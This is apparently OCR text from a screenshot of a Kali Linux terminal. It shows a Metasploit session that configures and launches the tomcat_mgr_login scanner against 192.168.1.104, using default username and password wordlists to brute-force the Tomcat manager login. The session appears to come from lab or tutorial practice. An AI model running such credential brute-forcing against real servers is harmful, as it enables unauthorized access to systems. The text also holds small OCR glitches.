 root@kali: ~ ×
msf auxiliary(scanner/http/tomcat_mgr_login) > options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required
---- --------------- --------
BLANK_PASSWORDS false no
BRUTEFORCE_SPEED 5 yes
DB_ALL_CREDS false no
DB_ALL_PASS false no
DB_ALL_USERS false no
PASSWORD no
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no
Proxies no
RHOSTS yes
RPORT 8080 yes
SSL false no
STOP_ON_SUCCESS false yes
TARGETURI /manager/html yes
THREADS 1 yes
USERNAME no
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no
ne
USER_AS_PASS false no
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no
VERBOSE true yes
VHOST no
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.1.104
RHOSTS => 192.168.1.104
msf auxiliary(scanner/http/tomcat_mgr_login) > set BALNK_PASSWORDS true
BALNK_PASSWORDS => true
msf auxiliary(scanner/http/tomcat_mgr_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf auxiliary(scanner/http/tomcat_mgr_login) > run